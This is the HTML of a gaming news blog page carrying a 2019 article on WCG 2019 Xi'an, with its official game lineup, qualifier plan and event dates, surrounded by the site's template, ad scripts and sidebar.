.related li{min-height:200px}
}
@media screen and (max-width: 980px) {
#nav, #main-nav li{display:none}
#menu{float:left;width:30%;height:50px}
.selectnav{display:block;border-radius:2px!important;background:rgba(255,255,255,0.2);color:#fff;height:30px;width:100%;line-height:30px;margin-top:10px;border:0}
.selectnav option {
color:#222;
}
#ads-top .widget-content{height:auto;line-height:0}
#main-wrapper{width:100%!important}
.sidebar-right{width:100%;margin-top:20px;padding-left:0}
#sidebar-right .PopularPosts .item-thumbnail,#sidebar-right .PopularPosts .item-thumbnail a,#sidebar-right .PopularPosts img{height:200px}
}
@media screen and (max-width: 800px) {
.footer-widget{width:100%;margin-right:0}
#footer-container{padding:15px 0 10px;overflow:hidden;line-height:1.3em}
#footer-container p{float:none;line-height:1.3em;margin:0;text-align:center}
#back-to-top{display:block;float:none;line-height:1.3em;cursor:pointer;text-align:center;padding-top:15px}
}
@media screen and (max-width: 600px) {
.featured li:first-child{float:left;width:100%;height:250px}
.featured .widget .widget-content{height:auto}
.featured li:first-child .ib-thumb{height:250px}
.featured li{width:50%}
.block-image{width:100%;height:220px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:220px}
.index article,.archive article{overflow:hidden;display:block;float:left}
.index .post, .archive .post {
    display: block;
    height: auto;
    overflow: hidden;
    box-sizing: border-box;
    margin: 0 0 20px;
    padding-bottom: 20px;
    width: 100%;
    float: left;
    padding-right: 0px;
    max-height: 450px;
}
}
@media screen and (max-width: 440px) {
.featured li{width:100%}
.item .post-title,.static_page .post-title{font-size:24px}
.related li{width:100%;margin-right:0}
.related li:nth-of-type(3){margin-right:0}
.related-thumb,.related li .related-img{height:180px}
}
@media screen and (max-width: 360px) {
.row{width:94%}
#nav-search{width:100%}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a,.item .post-title,.static_page .post-title{font-size:21px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
var textMonth = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
var noThumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGbAmx8inlC1unNxTrCEkU73j7BEigfb59aJqIROmR8kRSS4-Fs5ZvYp7cN8E9lZd3w54XSE_xuuut2XnMKFbWhzgUeDx8Qrxt-vVtV5kwx_PAMCoQeakgf7bgY0MSkmi_Ln6azn2z79g/s1600-r/nth.png";
var nextText = "Next";
var prevText = "Previous";
//]]>
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-BNVSS7GT83'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BNVSS7GT83');
</script>
<meta content='779AF69E375FB572D4D2DA0761429B62' name='msvalidate.01'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3938481155231030604&amp;zx=13351da5-0f36-4138-96d6-3e137b8a1ce9' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3938481155231030604&amp;zx=13351da5-0f36-4138-96d6-3e137b8a1ce9' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0039298283550309&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-0039298283550309 -->

</head>
<body class='item'>
<div class='admin' style='display:none'>
<div class='options section' id='options' name='Buzz Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load", function() {
    $('.Label a,.postags a,.label-head a').each(function() {
        var a = $(this).attr('href');
        $(this).attr('href', a + '?&max-results=7');
    });
});
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>
<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>
<script type='text/javascript'>
var pageCount=7;
</script>
</div></div>
</div>
<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='buzz-logo'>
<div class='logo-sec section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.gamingnews24h.com/' itemprop='url' style='display: block'>
<h1><img alt='Gaming News 24h' height='88px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiA7XKwLU-Te11q6QL8a7SRirHBWVy92HrnDprmsAn4t_RRObglDv5KmI1RaGWBzOK9dvcGAfTca8xrxzOFbENjiQF6ot9cGGKRTWpgv5nuJRHpfdI3OPQ_3YhuNTquNHONERFXBEY8kw/s1600/GamingNews24h-logo-small.PNG' style='display: block' width='298px; '/></h1>
</a>
</div>
</div></div>
</div>
<!-- Social Header -->
<div class='buzz-ads'>
<div class='header-ads section' id='header-ads' name='ADS Header'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<script type="text/javascript">
	atOptions = {
		'key' : '2b61a92745a3ba5efee74d662f65bbdc',
		'format' : 'iframe',
		'height' : 90,
		'width' : 728,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//www.highperformanceformat.com/2b61a92745a3ba5efee74d662f65bbdc/invoke.js"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.gamingnews24h.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/featured ' itemprop='url'>Trending</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/PC' itemprop='url'>PC</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/PS4' itemprop='url'>PS4</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/Xbox%20One' itemprop='url'>Xbox One</a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/Nintendo' itemprop='url'>Nintendo </a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/Mobile' itemprop='url'>Mobile</a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/trailer' itemprop='url'>Trailers</a></li>
<li itemprop='name'><a href='http://www.technews24h.com/' itemprop='url'>tech news </a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/p/contact.html' itemprop='url'>Contact us</a></li>
<li itemprop='name'><a href='https://www.gamingnews24h.com/p/write-for-us.html' itemprop='url'>Write for us</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

                    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
                    <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcKJ3PtC8BrQEgkd1AgLzp8vOJbAQPTB2zgvnNp4ikHwpC_KQR63E40wBXqFS8Pzv5nH5pjKMd27hji_vSKVpRGJIYaSsZqKnWKIchquRVdTf2caKGjjI4jrjrT0orgAVALoVyjo09PQ/s640/WCG2019_games.jpg' itemprop='image'/>
<meta content='https://www.gamingnews24h.com/2019/03/wcg-2019-xian-official-games-and.html' itemprop='url mainEntityOfPage'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.gamingnews24h.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/Entertainment' property='v:title' rel='v:url'>Entertainment</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/gaming' property='v:title' rel='v:url'>gaming</a></span>
<brc>/</brc>
<span>WCG 2019 Xi&#8217;an Official Games and  Tournament Schedule Released</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
WCG 2019 Xi&#8217;an Official Games and  Tournament Schedule Released
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.gamingnews24h.com/2019/03/wcg-2019-xian-official-games-and.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gamingnews24h.com/2019/03/wcg-2019-xian-official-games-and.html' rel='bookmark' title='permanent link'><i class='fa fa-clock-o'></i>
<abbr class='published' itemprop='datePublished dateModified' title='March 13, 2019'>March 13, 2019</abbr></a>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gamingnews24h.com/2019/03/wcg-2019-xian-official-games-and.html&title=WCG 2019 Xi’an Official Games and  Tournament Schedule Released' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gamingnews24h.com/2019/03/wcg-2019-xian-official-games-and.html&title=WCG 2019 Xi’an Official Games and  Tournament Schedule Released' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gamingnews24h.com/2019/03/wcg-2019-xian-official-games-and.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcKJ3PtC8BrQEgkd1AgLzp8vOJbAQPTB2zgvnNp4ikHwpC_KQR63E40wBXqFS8Pzv5nH5pjKMd27hji_vSKVpRGJIYaSsZqKnWKIchquRVdTf2caKGjjI4jrjrT0orgAVALoVyjo09PQ/s640/WCG2019_games.jpg&description=WCG 2019 Xi’an Official Games and  Tournament Schedule Released' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gamingnews24h.com/2019/03/wcg-2019-xian-official-games-and.html&title=WCG 2019 Xi’an Official Games and  Tournament Schedule Released' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-5388397995576978175' itemprop='articleBody'>
<meta content='      World Cyber Games (WCG), Inc. has released the games and tournament schedule leading up to the WCG 2019 Xi’an main event, and announce...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcKJ3PtC8BrQEgkd1AgLzp8vOJbAQPTB2zgvnNp4ikHwpC_KQR63E40wBXqFS8Pzv5nH5pjKMd27hji_vSKVpRGJIYaSsZqKnWKIchquRVdTf2caKGjjI4jrjrT0orgAVALoVyjo09PQ/s1600/WCG2019_games.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="720" data-original-width="1280" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcKJ3PtC8BrQEgkd1AgLzp8vOJbAQPTB2zgvnNp4ikHwpC_KQR63E40wBXqFS8Pzv5nH5pjKMd27hji_vSKVpRGJIYaSsZqKnWKIchquRVdTf2caKGjjI4jrjrT0orgAVALoVyjo09PQ/s640/WCG2019_games.jpg" width="640" /></a></div>
<div>
<br /></div>
<div>
<br /></div>
World Cyber Games (WCG), Inc. has released the games and tournament schedule leading up to the WCG 2019 Xi&#8217;an main event, and announced that it will begin accepting player registrations.<br /><br />The games that WCG has announced for WCG 2019 Xi&#8217;an are:<br /><br />Clash Royale, Crossfire, Dota2, Hearthstone, Honor of Kings, and Warcraft III: The Frozen Throne  <br /><br />Application for National Preliminaries can be made via official website WCG.com. Online Qualifiers will begin on the 4th week of March in the APAC region. The Americas and Europe Qualifiers will commence in the following weeks and will conclude with the China Qualifiers. Global esports platform Battlefy will be used by WCG to administer the APAC, Americas and Europe tournaments, while China Qualifiers will be held on the Varena platform. The players who advance from National Qualifiers and Regional Qualifiers will go to the Regional Finals. Regional Finals will be held in South Korea, USA, Greece and China. From these Regional Finals, 144 players will be qualified to WCG 2019 Xi&#8217;an main event for the final showdown.<br /><br />In addition to the exciting matches between gamers representing various regions, there will also be invitational matches of professional players at WCG 2019 Xi&#8217;an main event.<br /><br />WCG 2019 Xi&#8217;an main event will be held at the Qujiang New District in Xi&#8217;an, China from July 18 (Thu) to 21 (Sun). Following the official games announcement, WCG will soon showcase the other elements that compose WCG &#8211; WCG Esports Conference for sharing knowledge; New Horizons, the future sports based on new tech; and Festival to add color to the event.<br /><br />For details on the official WCG games and tournament schedule, go to <a href="http://wcg.com/">WCG.com</a>.
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>WCG 2019 Xi&#8217;an Official Games and  Tournament Schedule Released</span>
<img alt='WCG 2019 Xi’an Official Games and  Tournament Schedule Released' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcKJ3PtC8BrQEgkd1AgLzp8vOJbAQPTB2zgvnNp4ikHwpC_KQR63E40wBXqFS8Pzv5nH5pjKMd27hji_vSKVpRGJIYaSsZqKnWKIchquRVdTf2caKGjjI4jrjrT0orgAVALoVyjo09PQ/s72-c/WCG2019_games.jpg'/>
</span> 
                    Reviewed by <span class='reviewer'>Tech News 24h</span>
                    on 
                    <time itemprop='dtreviewed'>2019-03-13T12:17:00+01:00</time>
                    Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.gamingnews24h.com/search/label/Entertainment' rel='tag'>
Entertainment
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/gaming' rel='tag'>
gaming
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gamingnews24h.com/2019/03/wcg-2019-xian-official-games-and.html&title=WCG 2019 Xi’an Official Games and  Tournament Schedule Released' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gamingnews24h.com/2019/03/wcg-2019-xian-official-games-and.html&title=WCG 2019 Xi’an Official Games and  Tournament Schedule Released' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gamingnews24h.com/2019/03/wcg-2019-xian-official-games-and.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcKJ3PtC8BrQEgkd1AgLzp8vOJbAQPTB2zgvnNp4ikHwpC_KQR63E40wBXqFS8Pzv5nH5pjKMd27hji_vSKVpRGJIYaSsZqKnWKIchquRVdTf2caKGjjI4jrjrT0orgAVALoVyjo09PQ/s640/WCG2019_games.jpg&description=WCG 2019 Xi’an Official Games and  Tournament Schedule Released' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gamingnews24h.com/2019/03/wcg-2019-xian-official-games-and.html&title=WCG 2019 Xi’an Official Games and  Tournament Schedule Released' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
gaming
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.gamingnews24h.com/2019/03/viveport-infinity-to-offer-unlimited.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.gamingnews24h.com/2019/03/tetris-brand-announces-major-expansion.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcKJ3PtC8BrQEgkd1AgLzp8vOJbAQPTB2zgvnNp4ikHwpC_KQR63E40wBXqFS8Pzv5nH5pjKMd27hji_vSKVpRGJIYaSsZqKnWKIchquRVdTf2caKGjjI4jrjrT0orgAVALoVyjo09PQ/s640/WCG2019_games.jpg' itemprop='url'/>
</div>
<meta content='Gaming News 24h' itemprop='name'/>
<meta content='https://www.gamingnews24h.com/' itemprop='url'/>
</div>
                    </div>
                  
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>No comments</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3938481155231030604?po=5388397995576978175&hl=en&saa=85391&origin=https://www.gamingnews24h.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.gamingnews24h.com/feeds/5388397995576978175/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (728x90)'></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<script type='text/javascript' src='//sunkendifferextreme.com/52/9a/97/529a9712fa96f7a758fcd23f9ad43c27.js'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script type='text/javascript' src='//pl18824345.profitableratecpm.com/ae/57/e9/ae57e94aa380ad6386a34b9c62779445.js'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>facebook</h2>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/GamingNews24h/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/GamingNews24h/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/GamingNews24h/">Gaming News 24h</a></blockquote></div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Powered by:</h2>
<div class='widget-content'>
<a href='https://cyberfolks.hr/?utm_source=website&utm_medium=banner&utm_campaign=gamingnews24h_com'>
<img alt='Powered by:' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhVojeLPeMr0YqbNInJNNT5aUN0E_ZlHcbPIUibkezNDhFTbXpLbp2Dx2AerOJ1PT-RK_E41nXe01O2Zvz66WcEOGhjNVtrf8FibNlWAqnP3iAACu2QZdsyQ_1qwM4oiE-FNIrrWhS6pnhKiPBcmesRTyigxPcVcUI2vZAhBno-dqVcUERhq9v17v4u=s300' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2026/01/already-party-favorite-lunars-launches.html'>
<img alt='Already a Party Favorite, Lunars Launches into Early Access on Steam Today' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sfwsIn-CbS26uQFJXtjJbcvAua7JWCsQT2Cn64IeQpaS55rMwRJV6uoAiQRQMquFLpFhjscK3C8npHKJH3L0GUDl4sfjkHRs0ruFu_30yPM74' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/already-party-favorite-lunars-launches.html'>Already a Party Favorite, Lunars Launches into Early Access on Steam Today</a></div>
<div class='item-snippet'>&#160; Get ready to roll the dice and embrace the chaos! &#160; Lunars , the vibrant zodiac-themed party game for up to eight players, launches today ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/reverse-1999-transports-players-to.html'>REVERSE: 1999 TRANSPORTS PLAYERS TO PARIS CIRCA 1936 WITH VERSION 3.2 &#8220;A FLOWING FEAST&#8221; AVAILABLE NOW</a></div>
<div class='item-snippet'>Bluepoch Games today launched Version 3.2, entitled&#160; A Flowing Feast &#160;in&#160; Reverse: 1999 , its 20th-century time-travel strategic RPG. Set on...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2026/01/step-onto-napoleonic-battlefield-in.html'>
<img alt='Step onto the Napoleonic Battlefield in Newly Announced Veterans: Napoleonic Wars' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uFATwDuwIa-0LI-HUb71b-tZlnRoS2ls0TEovoDLuehNokbrKJOkUbgy9Tx0HsVqO6HilmOa9__Aus76RVdmOZLonSf7INBwpU5ko0Q55FpXQ' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/step-onto-napoleonic-battlefield-in.html'>Step onto the Napoleonic Battlefield in Newly Announced Veterans: Napoleonic Wars</a></div>
<div class='item-snippet'>&#160; Tactical Boar has announced &#160; Veterans: Napoleonic Wars , a premium real-time tactics and strategy game set during the Napoleonic Wars. Co...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/g-rebels-new-demo-with-major.html'>G-Rebels: New Demo with a Major Performance Boost Is Out Now</a></div>
<div class='item-snippet'>&#160; Developer Reakktor Studios and publisher Senatis have released a new demo for the action-packed flight simulation &#160; G-Rebels . Following c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>
<img alt='Tobigca announces social casino platform ICO date' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7PSWPdjuZmi-xdbR5eFcRd3Qo5NPoLoG0ivwzJODSpN-B5iV72uevh90DRsTfbhTvG0x66lfVGnewE6Jbaa9EVngppYqe7FVp_9dfqFy19Oept6xwhHyakGeWoyZgAJ0cQ_-lviaS_A/s72-c/ARpRmjH.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>Tobigca announces social casino platform ICO date</a></div>
<div class='item-snippet'>        Set to start the ICO process on April 3rd 2018, the company utilizes its flagship game Texasholdem3D which has already been in servi...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
<div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<a class="twitter-timeline" data-theme="light" href="https://twitter.com/GamingNews24h?ref_src=twsrc%5Etfw"data-tweet-limit="8">>Tweets by GamingNews24h</a> <script async="async" src="https://platform.twitter.com/widgets.js" charset="utf-8" ></script>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script src="https://cdn.commoninja.com/sdk/latest/commonninja.js" defer="defer"></script>
<div class="commonninja_component pid-8ccfbfd8-fb62-4a64-9ac3-04aff9be0c95"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<a href="https://cagongtv.com/kr" target="_blank">&#50728;&#46972;&#51064; &#52852;&#51648;&#45432;</a>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PageList' data-version='1' id='PageList2'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.gamingnews24h.com/'>Home</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/contact.html'>Contact Us</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/about.html'>About</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/write-for-us.html'>Write For Us</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>24h MEDIA</h2>
<div class='widget-content'>
<a href="http://www.technews24h.com/">TechNews24h.com</a><div><a href="http://www.gamingnews24h.com/">GamingNews24h.com</a></div><div><br /></div><div><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzlg-_ODSI4IW-HbzqP1YSKq9rzhBUPpcQhd4zSrcJqAyPULFiA9AKVv5L3mnIt5KoPkiVzcEDGPiUf3eq_10o0Ik22jfFdj9DC0Jzju_j2plNm4nQq9Sa8APpmSxUgtuC_fik6qox5w/s1600/24hMEDIA.png" / /></div>
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>
<img alt='Tobigca announces social casino platform ICO date' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7PSWPdjuZmi-xdbR5eFcRd3Qo5NPoLoG0ivwzJODSpN-B5iV72uevh90DRsTfbhTvG0x66lfVGnewE6Jbaa9EVngppYqe7FVp_9dfqFy19Oept6xwhHyakGeWoyZgAJ0cQ_-lviaS_A/s72-c/ARpRmjH.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>Tobigca announces social casino platform ICO date</a></div>
<div class='item-snippet'>        Set to start the ICO process on April 3rd 2018, the company utilizes its flagship game Texasholdem3D which has already been in servi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2024/10/introducing-razer-viper-mini-signature.html'>
<img alt='INTRODUCING THE RAZER VIPER MINI SIGNATURE EDITION IN WHITE – A MASTERPIECE OF DESIGN AND PERFORMANCE' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBMZWDmhesoolktZSvmcwgggrhhwDyLF8tSrvq-9ojIjn-uFFGKwuXvffO3hXt6MdRvmhurDLcBvAOLj4WI6klmx4CnKMM6Bbab9o55l0CyWSFXtCbC5AH7zZlqGBnHCn8JpyjRE61WcbQDvmxeykrt48WN9UA0vzj3ektb6Mdu9rlH8sO96-d-1Yr/s72-c/Razer-Viper-Mini-Signature-Edition-White.webp' width='72'/>
</a>
</div>
